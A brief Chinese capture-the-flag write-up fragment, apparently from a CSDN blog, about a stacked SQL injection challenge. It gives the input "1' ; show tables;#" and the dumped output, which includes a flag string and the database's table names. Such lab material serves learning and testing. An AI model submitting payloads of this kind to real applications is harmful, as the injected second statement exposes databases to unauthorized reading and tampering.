 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' ; show tables;# 提交
array(2) {
  [0]=>
  string(32) "flag{glzjin_wants_a_girl_firend}"
  [1]=>
  string(1) "1"
}
array(1) {
  [0]=>
  string(5) "word1"
}
array(1) {
  [0]=>
  string(5) "words"
}
https://blog.csdn.net/qq_26406447